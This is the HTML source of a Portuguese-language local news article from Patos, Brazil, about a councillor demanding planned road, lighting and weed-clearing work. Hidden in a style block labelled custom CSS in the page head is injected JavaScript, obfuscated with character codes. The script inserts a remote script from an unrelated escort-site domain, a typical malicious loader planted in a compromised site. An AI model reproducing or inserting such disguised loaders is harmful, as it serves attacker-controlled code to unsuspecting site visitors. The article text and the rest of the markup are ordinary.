    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/",
                    "name": "Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-349923 single-format-standard wp-theme-Newsmag planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-349923" class="post-349923 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Planejamento das ações para resolver buraqueira, escuridão e matagal nas comunidades de Patos é proposta por Zé Gonçalves</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-25T21:20:40-03:00" >25/04/2024 ... 21:20h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F25%2Fplanejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Planejamento+das+a%C3%A7%C3%B5es+para+resolver+buraqueira%2C+escurid%C3%A3o+e+matagal+nas+comunidades+de+Patos+%C3%A9+proposta+por+Z%C3%A9+Gon%C3%A7alves %0A%0A https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2.jpg" data-caption=""><img width="681" height="375" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2-681x375.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2-681x375.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2024/03/Jose-Goncalves-2-1362x751.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="José Gonçalves"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Ações planejadas que atendam as comunidades no tocante aos problemas de infraestrutura é o que Patos precisa na opinião do vereador sindicalista Zé Gonçalves (PCdoB).</p>
<p style="text-align: justify;">Na tribuna da Casa Juvenal Lúcio de Sousa, o parlamentar mirim disse que não adianta os vereadores estarem aprovando requerimentos solicitando a resolução de problemas nos bairros, se não existe um planejamento adequado para atuação das secretarias municipais responsáveis.</p>
<p style="text-align: justify;">“O matagal e a buraqueira estão tomando de conta e a gente não pode esperar o inverno passar porque tem que ser resolvido de imediato”, opinou. Ele citou também as péssimas condições de tráfego das estradas na zona rural.</p>
<p style="text-align: justify;">Zé Gonçalves ressaltou como estão as condições de comunidades como o Alto da Tubiba, as Sete Casas, Bivar Olinto, Vila Teimosa, Geralda Medeiros, Morada do Sol, e em especial as mais de 700 famílias que moram no Residencial Itatiunga, onde não se tem nem como entrar devido à buraqueira, à escuridão e ao matagal.</p>
<p style="text-align: justify;">“É preciso uma ação urgente da Prefeitura Municipal”, reiterou, citando ainda outras comunidades que também enfrentam essas mesmas dificuldades, como o Jardim Magnólia, Jardim Colonial, Bairro dos Estados, Noé Trajano, Novo Horizonte, Bairro da Vitória e São Sebastião.</p>
<p style="text-align: justify;">Na Vila Cavalcanti, ele enfatizou a situação do canal que é mais um “esgotão a céu aberto que tanto prejudica aquela comunidade”. Situação que também é preocupante em outros canais e em mais localidades como morro, e com buraqueira e matagal também em áreas dos bairros Santa Clara, Liberdade, Rua do Meio, Maternidade e Jardim Guanabara.</p>
<p style="text-align: justify;">Para Zé Gonçalves, não vale a pena fazer o “Patos pra Frente” e não atender os problemas mais imediatos dessas comunidades. “Quando o Patos pra Frente vai para determinada comunidade, o que o povo espera é que o matagal seja resolvido, que o lixo seja retirado, que seja assegurada a iluminação pública” analisou.</p>
<p style="text-align: justify;">Ele criticou a situação, por exemplo, do Residencial São Judas Tadeu em que colocaram lâmpada num poste sim e no outro não, “que de toda maneira mantém a escuridão”, lamentou, reforçando que a escuridão aumenta a insegurança, principalmente para as mulheres.</p>
<p style="text-align: justify;"><strong>Assessoria</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2024/04/25/planejamento-das-acoes-para-resolver-buraqueira-escuridao-e-matagal-nas-comunidades-de-patos-e-proposta-por-ze-goncalves/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

